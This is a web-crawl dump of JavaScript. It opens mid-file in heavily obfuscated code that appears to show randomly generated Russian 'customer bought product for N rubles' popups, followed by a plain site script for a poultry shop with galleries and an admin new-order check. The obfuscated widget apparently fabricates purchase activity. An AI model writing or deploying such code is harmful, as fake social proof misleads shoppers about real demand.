3a)],_0x1cd999[_0xdf889a(0x1b,-0x80,-0x80,0x89)],_0x1cd999['TcwQq'],_0x1cd999['EOpUQ']],_0x2be119=[_0xdf889a(-0xee,0xcf,-0x197,-0x35)+'Матрица\x20ВЕ'+_0xdf889a(-0xd9,0xfb,0x10d,-0x1b)+'90\x20руб',_0xdf889a(-0x82,-0x9c,0xf,-0x35)+_0xc3fda3(0xe2,0x1ab,0x167,0x223)+_0xdf889a(0x1c5,-0x100,-0xd,0x54)+_0xdf889a(0x145,0x66,0x11f,0xc6),_0x1cd999['IdlMW'],_0x1cd999[_0xc3fda3(0x1fb,0x23b,0x1cb,0xfb)],_0x1cd999[_0xdf889a(-0x161,-0xe3,-0x275,-0x1b1)],_0x1cd999['ytZRK']],_0x2935bf=_0x1cd999['EEeGc'];function _0xc3fda3(_0x24b11d,_0x226f88,_0x5538ce,_0x2095b4){return _0x547704(_0x2095b4,_0x226f88-0x121,_0x5538ce-0x2b1,_0x2095b4-0xff);}function _0x305d93(_0x4f42fb,_0x424ab7,_0x378521){function _0x3e15b2(_0x49bfe3,_0x4d9d37,_0xf417c7,_0x59d18e){return _0xdf889a(_0x4d9d37,_0x4d9d37-0xda,_0xf417c7-0x83,_0xf417c7- -0x27);}function _0x138660(_0x2e3885,_0x184178,_0x49fe0e,_0x129b90){return _0xc3fda3(_0x2e3885-0x44,_0x184178-0x1d2,_0x49fe0e-0xad,_0x129b90);}if(_0x1cd999['pKeDg'](_0x1cd999['MfqRX'],_0x1cd999['MfqRX']))_0x106e80['step']();else for(var _0x3ec52f=0x1c43*-0x1+-0x7*-0x3cb+-0x92*-0x3;_0x3ec52f<_0x424ab7[_0x3e15b2(-0x22,-0x278,-0x175,-0x97)];_0x3ec52f++){_0x1cd999[_0x3e15b2(-0x96,-0xd9,-0x4c,0x44)](_0x1cd999['VrBbe'],_0x138660(0xea,0x147,0x23d,0x354))?_0x4f42fb[_0x138660(0x3ee,0x1a1,0x285,0x18a)+_0x3e15b2(-0xef,-0x191,-0x185,-0x187)](_0x424ab7[_0x3ec52f],_0x378521,![]):_0x4c225c['init']()[_0x3e15b2(-0x1e1,-0xb9,-0x1e5,-0x203)]();}}function _0x399bdf(){function _0x56faf3(_0x47dde5,_0x25c9b7,_0x3a5613,_0x1aa938){return _0xdf889a(_0x3a5613,_0x25c9b7-0x1a7,_0x3a5613-0xfd,_0x25c9b7-0x7);}var _0x2ae385={'dCBxj':_0x1cd999[_0x56faf3(0x1d0,0x98,0x11c,0x124)],'CFEvG':function(_0x4742f0,_0x1f9fe7){function _0x3aba60(_0x58992c,_0x2d285c,_0x3698d4,_0x1b5e78){return _0x56faf3(_0x58992c-0xa2,_0x2d285c-0x651,_0x1b5e78,_0x1b5e78-0x190);}return _0x1cd999[_0x3aba60(0x7c4,0x67a,0x65e,0x52f)](_0x4742f0,_0x1f9fe7);},'UAEiR':function(_0x579d53,_0x56c347){function _0x3f0165(_0x56d475,_0x2f2aee,_0x175ead,_0x28fcde){return _0x56faf3(_0x56d475-0x1e9,_0x56d475-0x622,_0x28fcde,_0x28fcde-0xa1);}return _0x1cd999[_0x3f0165(0x65f,0x5d5,0x682,0x687)](_0x579d53,_0x56c347);},'VIVXu':_0x1cd999['BIejt'],'kwWmI':_0x1cd999[_0x56faf3(-0x15a,-0xf,-0x128,0x3a)],'YFoKx':_0x1cd999[_0x47b722(0x40d,0x344,0x426,0x541)],'cYZXN':function(_0x51b3bb,_0x26b6fe){return _0x1cd999['ZNvZv'](_0x51b3bb,_0x26b6fe);},'LMbOX':function(_0x26544d,_0x34048c){function _0x28ebc2(_0x26de5f,_0x4eb282,_0x19b9d7,_0x3550b1){return _0x56faf3(_0x26de5f-0x5e,_0x19b9d7-0x2bf,_0x3550b1,_0x3550b1-0x3b);}return _0x1cd999[_0x28ebc2(0x263,0x252,0x207,0x162)](_0x26544d,_0x34048c);},'tDIoq':_0x1cd999['zYSoA'],'ymMsJ':_0x47b722(0x77f,0x6fb,0x64c,0x6d7),'XheCL':_0x1cd999[_0x56faf3(-0x1ea,-0x199,-0x3c,-0x286)],'JVbuL':function(_0xfac696,_0x2b224a){function _0x225079(_0x41c5ba,_0x53091d,_0x562969,_0x1aa0ce){return _0x56faf3(_0x41c5ba-0x1dc,_0x41c5ba-0x282,_0x562969,_0x1aa0ce-0xc2);}return _0x1cd999[_0x225079(0x1ca,0x20a,0x30a,0x1ec)](_0xfac696,_0x2b224a);},'jSvpE':_0x47b722(0x6aa,0x63d,0x5c1,0x6ee)+_0x47b722(0x33d,0x381,0x486,0x44e)+'ЛИ\x20за\x201199'+_0x47b722(0x7ee,0x549,0x6bc,0x6dc),'rvhpt':function(_0x39e12e,_0x412e25){function _0x3c2253(_0x2cac25,_0xefce2c,_0x26966f,_0x21d5a1){return _0x47b722(_0x2cac25,_0xefce2c-0x11f,_0x21d5a1-0x3e,_0x21d5a1-0x1b8);}return _0x1cd999[_0x3c2253(0x720,0x69d,0x5dd,0x63d)](_0x39e12e,_0x412e25);},'bwHet':_0x1cd999[_0x56faf3(-0x1ee,-0xad,-0x113,0xbe)],'DHjxZ':function(_0x4926c7,_0x5f3aeb){return _0x4926c7==_0x5f3aeb;},'iMpUA':_0x1cd999[_0x47b722(0x4c8,0x4bb,0x427,0x524)],'wKVyC':function(_0x328506,_0x370039){function _0x5a9c65(_0x190736,_0x206ec7,_0x2cfede,_0x2923f7){return _0x47b722(_0x2cfede,_0x206ec7-0x7f,_0x190736- -0x44,_0x2923f7-0x18c);}return _0x1cd999[_0x5a9c65(0x4bd,0x624,0x563,0x3db)](_0x328506,_0x370039);},'ACYty':_0x1cd999[_0x56faf3(-0x19,-0x84,-0x6d,-0x16c)],'YOCwP':_0x1cd999['hvqfL'],'aGfMk':_0x1cd999[_0x47b722(0x3af,0x450,0x4ea,0x393)],'fRyIm':_0x1cd999[_0x47b722(0x31f,0x490,0x47b,0x5c3)],'WDlpW':_0x1cd999[_0x56faf3(-0x1b2,-0x1aa,-0x279,-0x1e0)],'xPTsS':_0x1cd999[_0x47b722(0x735,0x5e6,0x617,0x542)],'bQTLI':_0x1cd999[_0x47b722(0x526,0x3fd,0x548,0x5b2)],'moaje':_0x1cd999[_0x47b722(0x36c,0x51f,0x4b5,0x3f0)],'IdmES':_0x1cd999[_0x47b722(0x458,0x4b6,0x4cf,0x515)],'MpJcE':_0x1cd999['bJhWA'],'tLLfM':_0x1cd999[_0x47b722(0x709,0x4fc,0x606,0x76c)],'sYsAm':_0x56faf3(-0x150,-0x18b,-0x1cd,-0x2f6),'RksuG':_0x56faf3(0xee,0x63,0x1b2,0x15c),'kkWBM':_0x47b722(0x3c6,0x5a9,0x4ff,0x590),'WKkSD':_0x1cd999[_0x47b722(0x59c,0x3c8,0x44b,0x55e)],'pEgYs':function(_0x2da5e7,_0x174cca,_0x1dad08,_0x501d35){return _0x2da5e7(_0x174cca,_0x1dad08,_0x501d35);},'vLosh':_0x1cd999[_0x47b722(0x4ed,0x54f,0x49a,0x5a8)],'zDWft':'oanimation'+_0x56faf3(0x9b,-0xb2,0x9,-0x224),'Qzeab':function(_0x37aaeb){return _0x37aaeb();},'AMJCm':_0x1cd999[_0x47b722(0x339,0x40c,0x411,0x3bf)]},_0x563548=this;this[_0x47b722(0x525,0x700,0x607,0x6f2)]=_0x1fe636,this[_0x47b722(0x4a3,0x56c,0x4df,0x62e)]=_0x30d1fe,this[_0x56faf3(0x17f,0x50,-0xfc,-0x6)]=_0x5e4525,this[_0x47b722(0x5ac,0x57b,0x464,0x59d)]=_0x2be119,this[_0x56faf3(0x34,0x4c,-0x86,-0x2a)]=_0x2935bf;var _0x3c041f={};_0x3c041f['m']=_0x1cd999[_0x47b722(0x525,0x5a1,0x4db,0x4cc)],_0x3c041f['f']=_0x56faf3(0x7f,0xf1,-0x52,0xa2),this[_0x56faf3(-0x2ae,-0x167,-0x2cc,0xb)]=_0x3c041f,this[_0x47b722(0x5b0,0x56c,0x4e9,0x631)]=0x1*0xd55+0x1bb*-0x2+0x3*-0x1fd,this['interval']=0x4*0x23ed+-0x672e*-0x1+0x81b2*-0x1;function _0x47b722(_0x36745d,_0x39389c,_0xf9aa39,_0x12190b){return _0xdf889a(_0x36745d,_0x39389c-0xe6,_0xf9aa39-0x69,_0xf9aa39-0x5f6);}this[_0x47b722(0x67b,0x598,0x55c,0x4c0)]=null,this[_0x56faf3(-0x61,0xe0,-0x39,0x46)]=_0x1cd999['lMhhi'];var _0x205c77=-0x602*-0x6+0xad*0x23+-0x3bb3;function _0xb90bc2(_0x4fe0b5){function _0x3805a8(_0x1e4f55,_0x187802,_0x2f575f,_0xcf73ea){return _0x47b722(_0x187802,_0x187802-0xe5,_0xcf73ea- -0x12e,_0xcf73ea-0xef);}var _0x44fc8f=Math['round'](_0x1cd999['pjNhJ'](Math[_0x3805a8(0x3cc,0x561,0x488,0x53f)](),_0x1cd999['FmOvc'](_0x4fe0b5[_0x322e4f(0x507,0x58c,0x41b,0x535)],0x18c9+0x4*-0x50d+0x494*-0x1)));function _0x322e4f(_0x20772b,_0x4a3450,_0x397be1,_0x19ae60){return _0x47b722(_0x19ae60,_0x4a3450-0x10f,_0x397be1- -0x8d,_0x19ae60-0x1c9);}return _0x4fe0b5[_0x44fc8f];}function _0x2bac92(){function _0x5dbc36(_0xf82a04,_0x19d5fd,_0x2a48ac,_0x1266a6){return _0x47b722(_0x2a48ac,_0x19d5fd-0x88,_0x1266a6- -0x43a,_0x1266a6-0x1d3);}var _0x5e1e05={};_0x5e1e05[_0x489441(0x458,0x287,0x34f,0x297)]=_0x2ae385[_0x489441(0x449,0x418,0x446,0x582)];function _0x489441(_0x13c865,_0x5d536b,_0x22014e,_0x132986){return _0x56faf3(_0x13c865-0xbb,_0x22014e-0x4eb,_0x132986,_0x132986-0xe8);}var _0x52eb9a=_0x5e1e05,_0x4849d3=Math[_0x5dbc36(0x28f,0x2bc,0xe8,0x233)]()-(0x1d15+0x2057+-0x3d6c*0x1+0.5)>0xb*-0xa1+-0x25eb+0x2cd6?'m':'f',_0x1e4cef=_0x2ae385[_0x5dbc36(0x198,0x343,0x396,0x270)](_0x4849d3,'m')?_0x2ae385[_0x5dbc36(0x43,0x183,0x31,0x162)](_0xb90bc2,_0x563548[_0x489441(0x571,0x49c,0x503,0x59b)]):_0x2ae385[_0x489441(0x4e2,0x333,0x498,0x547)](_0xb90bc2,_0x563548['namesF']),_0x29208b=_0x2ae385[_0x5dbc36(0x2d8,0x123,0x1be,0x270)](_0x4849d3,'m')?_0x563548[_0x5dbc36(0x68,0x1b6,-0xb2,0x4e)]['m']:_0x563548[_0x489441(0x4c2,0x2bc,0x384,0x221)]['f'],_0x57a76d=_0x2ae385[_0x5dbc36(0x1c7,0x1bc,0x225,0x162)](_0xb90bc2,_0x563548[_0x5dbc36(0x35c,0x2e7,0x240,0x205)]),_0x5265d2=_0xb90bc2(_0x563548['tovar']);if(_0x2ae385[_0x489441(0x3bc,0x4c9,0x4b0,0x34e)](_0x5265d2,_0x2ae385[_0x5dbc36(0x232,0x2a2,0x37e,0x22a)])){if(_0x2ae385[_0x5dbc36(0x396,0x13b,0x163,0x270)](_0x2ae385[_0x489441(0x5f0,0x417,0x4a6,0x3a8)],_0x2ae385['XheCL']))var _0x3d4062=_0x2ae385['dCBxj'];else var _0x545759=_0x2ae385[_0x5dbc36(-0x147,-0x58,0x159,0x10)];}if(_0x2ae385[_0x489441(0x506,0x50c,0x40c,0x2a4)](_0x5265d2,_0x2ae385[_0x5dbc36(0xb3,0x1ed,0x171,0x114)])){if(_0x2ae385['rvhpt'](_0x2ae385[_0x489441(0x63b,0x54c,0x508,0x44d)],_0x489441(0x4a7,0x22b,0x386,0x443))){var _0x3bebe9;try{_0x3bebe9=jUgrPI[_0x5dbc36(0x5e,0x289,0x1fe,0x162)](_0xc40a7e,jUgrPI[_0x5dbc36(-0x6f,0x2,0x12e,0xfe)](jUgrPI['UAEiR'](jUgrPI[_0x5dbc36(0x205,0x1ef,0x1b4,0x1d0)],jUgrPI[_0x5dbc36(0xe,0x67,0x97,0xde)]),');'))();}catch(_0x52df6e){_0x3bebe9=_0x50a0b2;}return _0x3bebe9;}else var _0x545759=_0x2ae385[_0x489441(0x35c,0x58a,0x446,0x4b3)];}if(_0x2ae385[_0x5dbc36(-0xc6,0x14b,-0xd8,-0x18)](_0x5265d2,_0x2ae385[_0x489441(0x42d,0x4a3,0x355,0x25f)])){if(_0x2ae385['wKVyC'](_0x5dbc36(0xc2,0x125,-0x4c,0x96),_0x2ae385[_0x489441(0x39c,0x56d,0x45f,0x3b5)]))var _0x545759=_0x2ae385[_0x5dbc36(-0x47,0x4,0x7a,0xae)];else var _0x25714d=_0x52eb9a[_0x5dbc36(-0xe1,0xae,0x15e,0x19)];}if(_0x2ae385[_0x5dbc36(0x6e,-0xe3,0xe5,-0x18)](_0x5265d2,_0x2ae385[_0x489441(0x3af,0x485,0x4fd,0x426)]))var _0x545759=_0x2ae385[_0x5dbc36(0xc0,0x28a,0x291,0x160)];if(_0x2ae385[_0x489441(0x261,0x402,0x31e,0x3ac)](_0x5265d2,_0x2ae385[_0x5dbc36(0x258,0x35a,0x36b,0x256)]))var _0x545759=_0x2ae385['xPTsS'];if(_0x2ae385[_0x489441(0x29f,0x3fb,0x31e,0x312)](_0x5265d2,_0x2ae385[_0x489441(0x343,0x2a7,0x315,0x2aa)])){if(_0x2ae385[_0x489441(0x60e,0x3cc,0x4f9,0x388)](_0x2ae385[_0x489441(0x47d,0x6b2,0x5da,0x4fc)],_0x2ae385[_0x489441(0x607,0x723,0x5da,0x661)]))var _0x545759=_0x2ae385['IdmES'];else{var _0x146f27=_0x442767?function(){if(_0x5c1103){var _0x3a6669=_0x158097['apply'](_0x1101a3,arguments);return _0x426a5e=null,_0x3a6669;}}:function(){};return _0x50af4a=![],_0x146f27;}}return _0x563548['template']['replace'](_0x2ae385['MpJcE'],_0x545759)[_0x5dbc36(-0xc8,-0xed,0x103,0x56)](_0x489441(0x3bf,0x33b,0x3de,0x439),_0x1e4cef)['replace'](_0x5dbc36(0x2de,0xfc,0xcd,0x205),_0x57a76d)[_0x5dbc36(-0x36,0xf7,0xc8,0x56)](_0x2ae385['tLLfM'],_0x29208b)[_0x489441(0x394,0x3e0,0x38c,0x24e)](_0x2ae385[_0x5dbc36(0x20e,0x114,-0x7e,0xe7)],_0x5265d2);}this[_0x56faf3(-0x270,-0x161,-0x289,-0x22e)]=function(){function _0x2b762f(_0x18399a,_0x6d7074,_0xaf7007,_0x3ef2fc){return _0x56faf3(_0x18399a-0x17f,_0x6d7074-0xc,_0x3ef2fc,_0x3ef2fc-0x6a);}var _0x1f463b={'LGYwC':function(_0x2e14d7,_0x2b3cf3){return _0x2e14d7-_0x2b3cf3;},'bSSnk':_0x2ae385[_0x2b762f(-0x15e,-0x5e,-0x3c,-0x59)],'LNSdh':_0x2ae385['kkWBM'],'BXdhx':function(_0x543d8c,_0x201a3f){function _0x29718e(_0x24073b,_0x2d2ddd,_0x1cd1c5,_0x2ed448){return _0x2b762f(_0x24073b-0xdd,_0x1cd1c5-0x50a,_0x1cd1c5-0x1ba,_0x2d2ddd);}return _0x2ae385[_0x29718e(0x42e,0x5a2,0x45f,0x2f6)](_0x543d8c,_0x201a3f);}};this['elem']=document[_0x358ac4(-0xb0,0x2a,0x63,-0x36)+_0x358ac4(-0x58,-0x92,0x72,0xeb)](_0x2ae385[_0x358ac4(-0x167,-0x14e,-0x54,0x117)]),this['elem']['className']=this[_0x2b762f(-0x23,0xec,-0x67,0x23)],document[_0x358ac4(0xd4,0x170,0x21,0x3d)]['appendChil'+'d'](this['elem']),_0x2ae385[_0x2b762f(0xc,-0x11b,-0x1de,-0x21a)](_0x305d93,this['elem'],[_0x358ac4(0x22,-0xbb,0x57,0x1af)+'nd',_0x358ac4(0x180,0x281,0x183,0x158)+_0x2b762f(0x55,-0x73,0x37,-0x1ad),_0x2ae385[_0x2b762f(0x151,0x15,0x6c,-0x11f)],_0x2ae385[_0x358ac4(0x114,0xd7,0x1f,0x140)]],function(){function _0x2a2db7(_0x569419,_0x525b2d,_0x27b085,_0x544bb2){return _0x2b762f(_0x569419-0x149,_0x569419-0x249,_0x27b085-0x11e,_0x525b2d);}function _0x5ac98b(_0x2fea49,_0x5a6cf6,_0x64d155,_0x3280e3){return _0x358ac4(_0x2fea49-0x16a,_0x5a6cf6-0x1ee,_0x2fea49-0x2a6,_0x5a6cf6);}if(_0x1f463b['bSSnk']===_0x1f463b[_0x5ac98b(0x2ea,0x194,0x3b2,0x1a0)]){var _0x126b3e=_0x71c302[_0x5ac98b(0x33c,0x28a,0x41b,0x3c6)](_0x95b696[_0x5ac98b(0x4a1,0x33c,0x3b1,0x362)]()*_0x1f463b[_0x2a2db7(0x253,0x2b6,0x309,0x2ae)](_0x51769c['length'],0x2*-0x255+0x1c85+-0x17da));return _0x5afa07[_0x126b3e];}else _0x563548[_0x2a2db7(0x1c2,0x8b,0x260,0x204)][_0x5ac98b(0x44d,0x384,0x3fc,0x425)]['remove'](_0x1f463b['BXdhx'](_0x563548['classCSS'],'-active'));});function _0x358ac4(_0x5a5d18,_0x129c6d,_0x11a012,_0x40ebac){return _0x47b722(_0x40ebac,_0x129c6d-0x18c,_0x11a012- -0x472,_0x40ebac-0xa);}return this;},this[_0x47b722(0x65e,0x6b8,0x627,0x655)]=function(){function _0x4417ba(_0x49f86f,_0x4f4c9f,_0x5a8ab9,_0x5c7344){return _0x47b722(_0x4f4c9f,_0x4f4c9f-0x1d2,_0x5a8ab9- -0xbc,_0x5c7344-0x42);}function _0x5e061e(_0x1748c9,_0x2dd612,_0x4df95b,_0x38a25a){return _0x56faf3(_0x1748c9-0x1ea,_0x2dd612-0x13,_0x38a25a,_0x38a25a-0x3b);}_0x2ae385['wKVyC'](_0x4417ba(0x48c,0x594,0x450,0x3f6),'XStNR')?_0x4df42a[_0x4417ba(0x53d,0x450,0x43b,0x2f2)+_0x4417ba(0x4cb,0x282,0x3dc,0x2c9)](_0x111a6a[_0x30ef1a],_0xf5b072,![]):(this[_0x4417ba(0x47e,0x451,0x4a0,0x3af)][_0x5e061e(-0x7a,0x49,-0x53,0x8a)]=_0x2ae385[_0x4417ba(0x419,0x2fc,0x402,0x2bb)](_0x2bac92),this[_0x5e061e(-0x74,-0x80,-0xd9,0x94)][_0x4417ba(0x485,0x52a,0x55d,0x591)]['add'](_0x2ae385[_0x4417ba(0x5e4,0x4a5,0x47c,0x3c3)](this[_0x4417ba(0x6f5,0x629,0x613,0x4c1)],_0x2ae385[_0x5e061e(0x37,-0xa3,-0x1ca,-0x2c)])));},this[_0x56faf3(-0x158,-0x1b7,-0x174,-0x92)]=function(){function _0x2e0732(_0x1205a7,_0x482e3b,_0x58fe8f,_0x2e69f4){return _0x56faf3(_0x1205a7-0x143,_0x2e69f4-0x535,_0x58fe8f,_0x2e69f4-0x155);}function _0x36ff96(_0x35dd03,_0x1bf402,_0x1daef3,_0x359e95){return _0x56faf3(_0x35dd03-0x176,_0x359e95-0x19c,_0x1bf402,_0x359e95-0x33);}if(_0x205c77)return;_0x205c77=_0x1cd999[_0x2e0732(0x4d1,0x450,0x314,0x3bd)](setInterval,function(){function _0x3ae211(_0x4c915b,_0x7ed879,_0x228da2,_0x1ee403){return _0x2e0732(_0x4c915b-0x60,_0x7ed879-0x1f4,_0x228da2,_0x4c915b- -0x223);}_0x563548[_0x3ae211(0x34a,0x38c,0x418,0x382)]();},_0x563548[_0x36ff96(0x362,0xbe,0x17b,0x1fd)]);},this[_0x47b722(0x502,0x3a7,0x511,0x580)]=function(){function _0x3695f6(_0x31a390,_0x37c6cf,_0x6e1cb8,_0x5236be){return _0x56faf3(_0x31a390-0xb5,_0x37c6cf-0x140,_0x31a390,_0x5236be-0x125);}_0x1cd999[_0x3695f6(0x11,0x68,0x1d,-0xda)](clearInterval,_0x205c77),_0x205c77=-0x622+0x26f*0xa+0x14*-0xe9;};}var _0x56b8ca=new _0x399bdf();function _0x4286c4(){function _0x2d42b3(_0x5a511d,_0xf52c2f,_0xcb6b3b,_0x21799a){return _0xdf889a(_0xf52c2f,_0xf52c2f-0xc5,_0xcb6b3b-0x121,_0x5a511d-0x2f9);}var _0x307061={'NzeMQ':function(_0x3a2c35,_0x103755){return _0x3a2c35(_0x103755);}};if(_0x1cd999['UAfgm'](_0x2d42b3(0x39d,0x29f,0x3fe,0x349),_0x1cd999['LDRmO']))setTimeout(function(){function _0x54eb56(_0x2bbcb2,_0xc919a2,_0x55ec0b,_0x3e13a5){return _0x2d42b3(_0xc919a2-0x3d,_0x2bbcb2,_0x55ec0b-0x117,_0x3e13a5-0x149);}function _0x2da54d(_0x156510,_0x3fd5f7,_0x405df9,_0x2041be){return _0x2d42b3(_0x405df9- -0xdc,_0x156510,_0x405df9-0x104,_0x2041be-0x0);}_0x1cd999[_0x54eb56(0x41d,0x311,0x227,0x307)](_0x1cd999['irahe'],_0x54eb56(0xae,0x1b4,0x214,0x53))?(_0x307061[_0x54eb56(0x3e0,0x2ad,0x1eb,0x264)](_0x4eed21,_0x45872a),_0x460c6c=0x25c3+0x1*-0x17+0x1*-0x25ac):_0x56b8ca[_0x2da54d(-0xb9,0xb6,0xb5,0x24)]()[_0x54eb56(0x184,0x178,0x30,0x52)]();},_0x56b8ca['delay']);else var _0x4d2de0='bpk.png';}function _0xdf889a(_0x49ad56,_0x549d80,_0x387c9f,_0x4d31be){return _0x547704(_0x49ad56,_0x549d80-0x93,_0x4d31be- -0x26,_0x4d31be-0x8a);}return window[_0xc3fda3(0x2ef,0x1ca,0x1d8,0x252)+'stener'](_0x1cd999[_0xdf889a(-0x33,-0xb8,0x5c,0x94)],_0x4286c4,![]),_0x56b8ca;}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.pticevod.com/main.js
body_size: 856
content:
$(document).ready(function()
{
	$("a.catalog-image").fancybox({
		'transitionIn'	:	'elastic',
		'transitionOut'	:	'elastic',
		'easingIn'      :	'easeOutQuint',
		'easingOut'     :	'easeInQuint',
		'speedIn'		:	600,
		'speedOut'		:	300,
		'overlayShow'	:	false,
		'hideOnContentClick': true,
		'titleShow'		: true,
		'titlePosition'	: 'inside',
		'centerOnScroll':	true
	});

});

function soundalarm()
{
	if (swfobject.hasFlashPlayerVersion('7'))
	{
		$('h1').append('<span id="soundalarm"></span>');
		swfobject.embedSWF('/ui/sound.swf?1', 'soundalarm', '0', '0', '7.0.0', '/res/ui/expressinstall.swf');
	}
}

var catmailtimer;

function catmailcheck_()
{
	$.ajax({
		url: '/?catmailcheck',
		cache: false,
		success: function(html){
			if (html != '')
			{
				if ((typeof catmailtimer != 'undefined'))
					window.clearInterval(catmailtimer);
				soundalarm();
				if (confirm('HOBbIX 3AKA3OB: ' + html + '.\r\nK 3AKA3AM?'))
					redirect('/admin/catalog-ptic/orders/');
			}
		}
	});
}
function catmailcheck()
{
	catmailtimer = window.setInterval(function()
	{
		catmailcheck_();
	}, 600000);
	catmailcheck_();
}

function scroll_process()
{
	/*var y = $('html').scrollTop();
	if ($('body').scrollTop() > y)
		y = $('body').scrollTop();
	y = y - $('#TScontent0').offset().top;
	if (y < 0)
		y = 0;
	$('.cartblock').stop();
	$('.cartblock').animate({top: y}, 100);*/
}

$(function()
{
	$('a[go]').each(function () {
		$(this).attr('href', $(this).attr('go'));
	});
	$('.hint').tooltip({ position: 'bottom left', effect: 'slide', direction: 'down', relative: true});
	$(window).scroll(function() {
		scroll_process();
	});
	scroll_process();
	$('#toplink, #toplink-1, #toplink-2, #toplink-3, #toplink-mail').hover(
		function() {
			$(this).stop().css({opacity: 0}).animate({opacity: 0.7}).css('background', '#ffffff');
		},
		function() {
			$(this).stop().animate({opacity: 0});
		}
	);
	$('.youtube').fancybox({
		'transitionIn'	:	'elastic',
		'transitionOut'	:	'elastic',
		'easingIn'      :	'easeOutQuint',
		'easingOut'     :	'easeInQuint',
		'speedIn'		:	600,
		'speedOut'		:	300,
		'overlayShow'	:	true,
		'hideOnContentClick':	true,
		'titleShow'		:	true,
		'titlePosition'	:	'inside',
		'centerOnScroll':	true,
		'overlayColor'	:	'000000',
		'overlayOpacity':	0.6
	});
});